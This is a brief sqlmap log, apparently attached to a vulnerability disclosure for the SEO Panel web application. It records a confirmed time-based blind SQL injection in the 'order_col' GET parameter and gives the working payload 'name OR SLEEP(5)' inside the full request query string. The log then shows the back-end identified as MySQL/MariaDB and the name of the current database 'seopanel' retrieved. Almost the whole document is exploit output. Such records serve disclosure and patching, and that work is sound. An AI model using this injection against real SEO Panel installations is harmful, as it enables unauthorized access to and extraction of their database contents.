 GET parameter 'order_col' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1184 HTTP(s) requests:
---
Parameter: order_col (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: from_time=2021-03-08&order_col=name OR SLEEP(5)&order_val=DESC&report_type=website-search-reports&search_name=&sec=viewWebsiteSearchSummary&to_time=2021-03-09&website_id=0
---
[10:17:03] [INFO] the back-end DBMS is MySQL
[10:17:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:17:13] [INFO] fetching current database
[10:17:13] [INFO] retrieved:
[10:17:33] [INFO] adjusting time delay to 1 second due to good response times
seopanel
current database: 'seopanel'